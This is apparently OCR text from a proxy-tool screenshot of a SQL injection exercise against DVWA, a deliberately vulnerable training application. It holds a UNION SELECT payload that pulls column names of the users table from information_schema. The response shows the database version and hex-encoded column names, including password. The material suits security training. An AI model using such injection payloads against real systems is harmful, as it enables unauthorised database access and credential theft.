 2
3 id=1 union select version(),group_concat(hex(column_name)) from information_schema.columns where table_schema = database() and table_name = 0x7573657273&Submit=Submit
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 union select version(),group_concat(hex(column_name)) from information_schema.columns where table_schema = database() and
First name: admin
Surname: admin
ID: 1 union select version(),group_concat(hex(column_name)) from information_schema.columns where table_schema = database() and
First name: 5.7.26
Surname: 757365725F6964,66697273745F6E616D65,6C6173745F6E616D65,75736572,70617373776F7264,617661746172,6C6173745F6C6F67696E,6661